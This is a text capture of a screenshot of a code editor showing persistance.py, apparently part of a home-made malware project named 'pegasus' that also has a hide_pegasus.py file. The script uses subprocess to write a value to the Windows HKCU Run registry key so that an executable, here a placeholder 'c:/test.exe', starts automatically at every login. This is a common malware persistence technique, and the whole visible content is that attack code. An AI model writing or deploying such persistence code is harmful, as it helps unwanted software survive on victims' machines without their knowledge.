 C:\Users\Dell\OneDrive\Desktop\pegasus\making_persistance\persistance.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
hide_pegasus.py persistance.py
1 import subprocess
2
3 def become_persistance():
4     subprocess.call("REG ADD HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run /v test /t REG_SZ /d 'c:/test.exe' ")
5
6 become_persistance()
Line 4, Column 121 Tab Size: 4 Python